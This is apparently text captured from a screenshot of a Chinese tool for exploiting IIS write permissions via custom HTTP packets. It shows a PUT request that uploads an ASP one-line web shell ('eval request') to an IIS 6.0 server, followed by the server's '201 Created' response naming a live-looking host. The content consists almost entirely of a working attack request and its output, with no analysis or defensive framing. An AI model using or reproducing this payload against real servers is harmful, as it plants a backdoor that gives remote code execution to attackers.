 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
PUT 域名: 请求文件: /test.txt
PUT /test.txt HTTP/1.1
Host:
Content-Length: 25
<%eval request("res")%>
本地文件: C:\Users\lyc82\Desktop\kk.txt ... 提交数据包
HTTP/1.1 201 Created
Date: Thu, 09 Jan 2020 11:20:31 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://11o.sdsaweq.com/test.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK